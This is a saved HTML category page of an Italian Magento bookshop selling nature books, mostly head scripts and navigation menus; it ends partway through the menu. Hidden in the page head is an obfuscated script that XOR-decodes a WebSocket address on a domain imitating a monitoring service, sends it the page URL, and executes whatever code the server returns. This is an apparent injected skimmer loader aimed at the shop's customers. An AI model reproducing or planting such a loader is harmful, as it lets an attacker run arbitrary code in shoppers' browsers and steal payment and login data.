

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/piante/fiori.html?cat=56&dir=asc&limit=15&order=position
body_size: 25976
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fiori - Vegetali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"236","name":"Fiori"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-piante-fiori-html category-fiori category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category275">
	      		  <a href="https://www.libreriadellanatura.com/piante.html" title="">Vegetali</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category236">
	      		  <strong>Fiori</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Fiori</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
